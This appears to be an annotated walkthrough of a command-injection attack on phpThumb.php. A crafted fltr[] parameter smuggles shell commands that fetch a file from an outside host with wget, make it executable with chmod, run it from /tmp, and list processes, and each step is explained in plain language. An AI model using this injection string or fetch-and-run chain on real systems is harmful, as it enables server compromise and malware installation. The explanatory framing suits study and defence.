 GET /admin/upload/phpThumb.php?src=file.jpg&fltr[]=blur|9 -quality 75 -interlace line fail.jpg
jpeg:fail.jpg;
Display all information about files / directories - shows long listing information about the file / directory.
ls -l /tmp;
Download file barbut6 from bingoooo.co.uk and write output to file /tmp/barbut6.
wget -O /tmp/barbut6 bingoooo.co.uk/barbut6;
Usually default permissions are set to 0644, change file permission to 0755 for owner / group / others so
that the file can be executed.
chmod 0755 /tmp/barbut6;
Run / Excute file barbut6.
/tmp/barbut6;
The ps command gives a snapshot of the current processes.
On most systems derived from BSD, ps commonly runs with the non-standard options aux, where "a" lists
all processes on a terminal, including those of other users, "x" lists all processes without controlling
terminals and "u" adds a column for the controlling user for each process. Note that, for maximum
compatibility when using this syntax, there is no "-" in front of the "aux".
ps -aux;
 